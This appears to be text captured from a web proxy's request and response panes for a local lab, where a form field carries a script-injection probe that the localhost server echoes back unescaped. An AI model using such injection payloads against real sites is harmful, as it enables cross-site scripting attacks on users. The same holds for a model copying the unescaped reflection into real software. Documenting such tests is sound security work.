 Request
Pretty Raw Hex
1 POST /csrfPostForm HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 Connection: close
9 Referer: http://localhost/csrf
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 fname=Joe%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lname=Smith
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 58
4 Access-Control-Allow-Origin: http://localhost
5 Vary: Origin
6 Server: Werkzeug/2.0.0 Python/3.9.13
7 Date: Mon, 19 Jun 2023 18:54:45 GMT
8
9 <h1>
Welcome!
</h1>
<p>
Joe<script>
alert(1)
</script>
Smith
</p>